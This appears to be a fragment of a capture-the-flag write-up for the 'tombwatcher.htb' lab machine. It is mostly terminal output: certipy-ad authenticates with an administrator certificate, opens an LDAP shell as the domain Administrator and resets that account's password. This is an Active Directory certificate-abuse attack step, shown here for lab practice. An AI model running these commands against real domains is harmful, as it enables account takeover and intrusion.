 └─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72 -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@tombwatcher.htb'
[*] Connecting to 'ldaps://10.10.11.72:636'
[*] Authenticated to '10.10.11.72' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# change_password Administrator NewP@ssw0rd123
Got User DN: CN=Administrator,CN=Users,DC=tombwatcher,DC=htb
Attempting to set new password of: NewP@ssw0rd123
Password changed successfully!
#